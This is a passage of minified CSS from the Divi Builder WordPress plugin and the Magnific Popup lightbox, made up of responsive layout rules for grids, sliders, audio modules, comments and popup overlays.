.et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_team_member_image{float:left !important;width:280px !important;margin:0 30px 0 0 !important;text-align:left !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_team_member_description{display:table-cell}.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 43px 45px !important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{font-size:26px !important;line-height:44px !important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:18px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{padding:35px 30px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p{font-size:20px !important;line-height:26px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite{font-size:14px !important}.et_divi_builder #et_builder_outer_content .et_link_content{padding:40px 40px 45px}.et_divi_builder #et_builder_outer_content .et_link_content h2{font-size:26px !important;line-height:44px !important}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url{font-size:18px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content h2{font-size:20px !important;line-height:26px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:14px !important}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:384px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:182px !important}.et_divi_builder #et_builder_outer_content .et_audio_content h2{font-size:26px !important;line-height:44px !important;margin-bottom:24px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2{font-size:20px !important;line-height:26px !important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none !important;width:100% !important;position:relative;height:400px !important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:0 !important;padding:55px 60px 55px !important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:36px !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid[data-columns]:before{content:'2 .column.size-1of2'}}@media all and (max-width:767px){.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid[data-columns]:before{content:'1 .column.size-1of1'}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{margin-top:6% !important}.et_divi_builder #et_builder_outer_content .et_pb_slide_video{float:none}.et_divi_builder #et_builder_outer_content .et_pb_section_first .et_pb_slide_image{margin:0 !important;top:20px}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{float:none;text-align:center;width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_post h2,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_title_container h1{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-prev{left:-8px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-next{right:-8px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel:hover .et-pb-arrow-prev{opacity:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel:hover .et-pb-arrow-next{opacity:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_carousel_item .et_pb_video_play{font-size:2rem;line-height:2rem;margin-left:-1rem;margin-top:-1rem}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(n){margin:0 9.5% 9.5% 0 !important;width:45.25% !important;clear:none}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0 !important;width:50% !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(2n){margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters ul{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0;-moz-border-radius:3px 0 0;border-radius:3px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-child(2) a{-webkit-border-radius:0 3px 0 0;-moz-border-radius:0 3px 0 0;border-radius:0 3px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-last-child(1):nth-child(odd) a{-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-last-child(1):nth-child(even) a{-webkit-border-radius:0 0 3px;-moz-border-radius:0 0 3px;border-radius:0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){width:100% !important;margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget{margin-bottom:9.5% !important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget{margin-bottom:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_description{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-next{right:0;opacity:1}.et_divi_builder #et_builder_outer_content .et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers{height:auto}.et_divi_builder #et_builder_outer_content .et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_divi_builder #et_builder_outer_content .et_pb_more_button{display:inline-block !important}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{display:none !important}.et_divi_builder #et_builder_outer_content .et_pb_slider_show_image .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slider_show_image .et_pb_slide_video{display:table-row !important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title{font-size:24px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:12px}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{position:relative;margin:50px auto 0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{max-height:300px}.et_divi_builder #et_builder_outer_content .et_pb_section_first .et_pb_slide_image img{max-height:300px !important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls{border-bottom:none;height:auto !important}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table{width:100% !important;margin:0 0 30px !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table.et-last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_contact p.et_pb_contact_field_half{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:220px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-size:22px !important;margin-bottom:20px !important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:32px !important;line-height:32px !important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:14px !important;line-height:25px !important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-28px !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_description{width:100%;text-align:center;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_portrait{display:block;float:none;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_team_member_image{float:none;width:auto;margin:0 0 12px;display:block;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_team_member_description{display:block}.et_divi_builder #et_builder_outer_content .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{padding:35px 30px !important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p{font-size:20px !important;line-height:26px !important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite{font-size:14px !important}.et_divi_builder #et_builder_outer_content .et_link_content{padding:35px 20px}.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_audio_content h2{font-size:20px !important;line-height:26px !important}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url{font-size:14px !important}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:222px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:222px !important}.et_divi_builder #et_builder_outer_content .et_audio_content{padding:35px 20px !important}.et_divi_builder #et_builder_outer_content .et_audio_content h2{margin-bottom:9px !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px !important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none !important;width:100% !important;position:relative;height:300px !important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:0 !important;padding:30px !important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:26px !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px !important}.et_divi_builder #et_builder_outer_content .et-hide-mobile{display:none !important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{-webkit-flex-flow:column;-moz-flex-flow:column;-ms-flex-flow:column;flex-flow:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{margin:20px 2%}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_image{margin-top:0 !important;padding-top:6%}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10% !important}.et_divi_builder #et_builder_outer_content #comment-wrap li.comment article{padding-right:0}.et_divi_builder #et_builder_outer_content .comment-body{padding:0 0 0 100px}.et_divi_builder #et_builder_outer_content .comment-reply-link{position:relative !important;float:right;bottom:-10px;top:auto !important}.et_divi_builder #et_builder_outer_content #commentform input[type=text]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:50px}}@media all and (max-width:479px){.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column.et_pb_column_1_4{width:100% !important;margin:0 0 30px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row .et_pb_column.et_pb_column_1_4{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-weight:400;font-size:10px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content,.et_divi_builder #et_builder_outer_content a.et_pb_more_button{display:block}.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_more_button{display:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item{margin-bottom:22px}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_post h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid h2{font-size:16px;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta{color:#666;font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post.format-quote>*,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post.format-link>*,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slider{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>.et_pb_image_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>.post-meta{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .post-meta{display:block !important;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_divi_builder #et_builder_outer_content .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content{padding:35px 20px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container{margin-left:0;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:156px !important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none !important;width:100% !important;height:210px !important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:20px !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(n){margin:0 0 11.5% !important;width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:11.5% !important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget{margin-bottom:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:200px}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-container{height:50px !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-controls{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom{top:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-button.mejs-volume-button{top:30px;right:65px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module a.mejs-horizontal-volume-slider{top:30px;right:0;display:block;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-horizontal-volume-total{position:relative;width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-controls div.mejs-time-rail{width:100% !important;padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module a.mejs-time-total.mejs-time-slider{width:100%;position:relative;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_audio_container .mejs-time.mejs-currenttime-container.custom{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial{padding-top:10%}.et_divi_builder #et_builder_outer_content .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:25px}.et_divi_builder #et_builder_outer_content a.comment-reply-link.et_pb_button{font-size:15px}.et_divi_builder #et_builder_outer_content a.comment-reply-link.et_pb_button:after{font-size:25px}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:16% !important}}.et_divi_builder #et_builder_outer_content .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_row,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth{width:100% !important;max-width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_with_background .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_with_background.et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth{width:89% !important;max-width:89% !important}.et_divi_builder .mfp-ready.mfp-fade .mfp-figure{opacity:1}.et_divi_builder .mfp-image-holder .mfp-arrow{border:none !important;opacity:.55;width:48px !important;height:48px !important}.et_divi_builder .mfp-image-holder .mfp-arrow:after{background:0 0;opacity:1;transform:none !important}.et_divi_builder .mfp-image-holder .mfp-arrow-right{right:10px !important}.et_divi_builder .mfp-image-holder .mfp-arrow-left{left:0 !important}.et_divi_builder .mfp-image-holder .mfp-arrow-left:after{left:0 !important}.et_divi_builder .mfp-image-holder .mfp-close{line-height:44px;font-weight:200;font-family:'Open Sans',Arial,sans-serif !important}.et_divi_builder .mfp-arrow-right:after,.et_divi_builder .mfp-arrow-right .mfp-a{content:"\35"}.et_divi_builder .mfp-arrow-left:after,.et_divi_builder .mfp-arrow-left .mfp-a{content:"\34"}
.mfp-wrap .mfp-container button:hover{background:0 0 !important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a,.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{font-family:'ETmodules';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:.001;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1000000;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1000001;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none 